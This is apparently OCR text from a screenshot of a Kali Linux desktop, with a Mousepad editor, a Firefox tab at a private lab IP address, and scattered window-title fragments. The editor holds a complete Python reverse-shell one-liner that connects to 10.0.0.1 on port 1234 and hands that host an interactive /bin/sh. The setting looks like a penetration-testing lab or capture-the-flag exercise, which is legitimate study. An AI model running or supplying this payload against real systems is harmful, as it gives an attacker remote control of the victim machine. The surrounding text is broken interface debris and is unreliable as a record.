 http://10.10.251.9/index....
*Untitled 1 - Mousepad
kali@kali: ~/Desktop/th...
05:58 AM
*Untitled 1 - Mousepad
3 - Mozilla Firefox
File Edit Search View Document Help
240%
1 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(["/bin/sh","-i"]);'
18